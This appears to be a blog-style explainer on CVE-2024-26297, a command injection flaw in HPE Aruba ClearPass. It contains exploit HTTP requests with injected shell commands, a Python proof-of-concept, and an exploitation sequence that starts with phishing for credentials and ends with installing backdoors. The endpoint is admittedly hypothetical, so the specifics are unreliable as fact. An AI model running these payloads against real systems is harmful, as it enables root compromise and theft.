CVE-2024-26297 is a newly disclosed critical vulnerability affecting the HPE Aruba ClearPass Policy Manager. If you run a ClearPass web management interface in your network, you need to read this guide in detail. It covers what the vulnerability is, where it comes from, how attackers exploit it, and what you can do to protect your systems.
What is CVE-2024-26297?
CVE-2024-26297 is a flaw in the _web-based management interface_ of the HPE Aruba ClearPass Policy Manager, a popular network access control product. With valid credentials, a remote attacker can execute arbitrary commands on the underlying operating system as root. This grants the attacker complete control over the device—and potentially your network.
Where’s the Vulnerability?
The flaw is triggered by improper input validation in the web management interface. Some endpoints take user input and pass it directly to system-level commands without sanitizing it. This is called a command injection vulnerability.
The exploited endpoints are typically only available after logging in. However, any authenticated user—even one with minimal privileges—can reach these endpoints.
Technical Details & Code Example
Note: Exact endpoints and parameter names might differ by version. The exploit works on affected versions (before the latest patch).
Suppose the application has an endpoint like /admin2/utility/diag_ping.php which takes an IP address and performs a ping on the host.
A simple POST request might look like
POST /admin2/utility/diag_ping.php HTTP/1.1
Host: clearpass.example.com
Cookie: PHPSESSID=your-session-id
Content-Type: application/x-www-form-urlencoded
host=8.8.8.8&count=4
Vulnerable Code (Pseudo PHP)
<?php
// Bad: direct use of user input
$host = $_POST['host'];
$count = $_POST['count'];
system("ping -c $count $host");
?>
If the $host parameter is not sanitized, an attacker can inject extra commands, such as
host=8.8.8.8; id;
Exploit Request
POST /admin2/utility/diag_ping.php HTTP/1.1
Host: clearpass.example.com
Cookie: PHPSESSID=valid-session
Content-Type: application/x-www-form-urlencoded
host=8.8.8.8; cat /etc/passwd; #&count=4
The server will run
ping -c 4 8.8.8.8; cat /etc/passwd; #
*Result*: The attacker gets the contents of /etc/passwd (or any other command output).
Critical Impact:
Since the web interface runs as root, ANY command executed via this flaw is performed with full admin privileges on the underlying server.
Here’s the step-by-step for exploitation
1. Obtain valid credentials via phishing, credential stuffing, social engineering, or abusing a low-privilege guest account.
Login to the ClearPass web interface.
3. Send a crafted POST/GET request to the vulnerable endpoint, injecting OS commands in a parameter.
Read the output (many endpoints display output inline).
5. Escalate attacks: Use root access to install malware, create backdoors, pivot into internal networks, extract sensitive information, etc.
Proof-of-Concept Python Exploit
import requests
url = 'https://clearpass.example.com/admin2/utility/diag_ping.php';
cookies = {'PHPSESSID': 'valid-session-id'}
data = {'host': '8.8.8.8; id; uname -a; #', 'count': '4'}
r = requests.post(url, data=data, cookies=cookies, verify=False)
print(r.text)
References & Further Reading
- HPE Security Advisory for CVE-2024-26297
- NVD CVE Entry
- Aruba ClearPass Documentation
Summing Up
CVE-2024-26297 is a critical command injection vulnerability in HPE Aruba ClearPass. It lets remote authenticated attackers execute root commands, putting your system—and potentially your whole network—at extreme risk.
If you use ClearPass, patch now and audit your systems. Don’t let attackers turn a network management tool into an access point for your entire infrastructure.
Timeline
Published on: 02/27/2024 22:15:15 UTC
Last modified on: 02/28/2024 14:06:45 UTC
